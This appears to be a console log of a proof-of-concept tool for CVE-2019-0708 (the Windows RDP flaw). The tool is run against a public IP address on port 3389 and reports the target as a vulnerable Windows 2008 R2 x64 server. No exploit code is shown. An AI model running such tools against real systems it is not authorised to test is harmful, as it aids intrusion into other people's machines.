 E:\research\SRC\cve-2019-0708>2019-0708-poc.exe -t 202.205.184.181 -p 3389
[+] Connect to RDP server.
[+] Socket : could not find a selected socket
[+] Establish connection with RDP server successful
[+] Detect target system version is  Windows 2008 R2  :
[*]
[+] Send x86 disconnect message...
[+] Connect to RDP server.
[+] Socket : could not find a selected socket
[+] Establish connection with RDP server successful
[+] Detect target system version is  Windows 2008 R2  :
[*]
[+] Send x64 disconnect message...
[+] Detect target system Architecture is: X64
[!] ------------------------------------------
[!]    Warning: RDP Server is vulnerable!
[!] ------------------------------------------